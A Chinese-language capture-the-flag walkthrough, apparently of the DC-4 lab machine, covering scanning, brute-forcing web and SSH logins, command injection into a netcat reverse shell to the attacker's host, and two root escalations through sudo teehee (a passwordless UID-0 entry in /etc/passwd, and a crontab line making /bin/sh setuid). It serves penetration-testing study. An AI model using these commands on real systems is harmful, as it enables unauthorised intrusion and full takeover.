收集信息



nmap 192.168.6.0/24,得到靶机的ip为192.168.6.148,开启了80和22端口考虑可能可以利用ssh远程登录



登录192.168.6.148



利用nmap扫描一下22端口和80端口看看有没有什么漏洞,22端口有些内容目前还看不太懂

然后常规扫描页面nikto -host 192.168.6.148,dirb http://192.168.6.148,都没发现什么有用的信息,而且框架不能参考DC-2,3,和hackademic。



如步骤b框架是nginx,然后用searchsploit试试能搞出啥不看到了爆破

漏洞利用



这就需要用到bruptsuite了随便输入用户名和密码进行爆破,管理员名字已知,然后密码选择的是/usr/share/john/password.lst;最后爆破出来的结果是happy



选择commend然后list files再进行抓包

反弹shell

- whoami





然后再bp里面反弹到控制台,nc -e /bin/sh 192.168.6.128 4444

提权

使用python切换到交互模式python -c 'import pty;pty.spawn("/bin/bash")'

![]()



cd /home,然后进入jim目录,打开test.sh



刚刚在jim目录下发现了密码文件,有可能就是需要爆破出jim用户的密码,之前看到了ssh是开放的所以用工具爆破hydra -l jim -P /root/桌面/2.txt ssh://192.168.6.148,得密码到jibril04



利用ssh远程登录ssh jim@192.168.6.148,并且提醒有一个邮件



- 方法一:第一种:添加一个无密码用户,并使用teehee执行写入 passwd中



- cd /var/mail,cat jim,发现是另一个用户发来的并且有密码所以进去看看,查看权限sudo -l,还发现可以该用户可以以root权限免密码执行 /usr/bin/teehee

- 利用echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd;su admin即可(参数解释 ,#如:admin:x:0:0::/home/admin:/bin/bash ;#[用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell] ;"-a" 选项的作用等同于 ">>" 命令)

- 命令如图

- 方法二:通过定时任务执行脚本提权

- cat /etc/crontab

- echo "****root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab(****代表分时号月)

ls -al /bin/sh

ls -al /bin/bash

/bin/sh

总结

- 使用 echo 并配合命令重定向是实现向文件中写入信息的快捷方式。将 echo 命令与 sudo 命令配合使用,实现向那些只有系统管理员才有权限操作的文件中写入信息(echo 与 sudo | IT瘾 ),/root表示用户目录,/bin/bash表示该用户登录linux时用的shell

- 该靶机按照一般步骤进行渗透,在信息收集阶段并没有特别复杂的操作,直接hydra爆破获取登陆用户名和密码

- 使用了burpsuite的重定向功能修改命令反弹shell

- 在一封邮件中查看到了另一个用户的密码

- 使用了两种提权方法,一个是添加无密码用户赋予管理员权限,另一种执行定时任务执行脚本提权

- 查看权限sudo -l

- 利用定时任务提权

- teehee是tee的变式

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?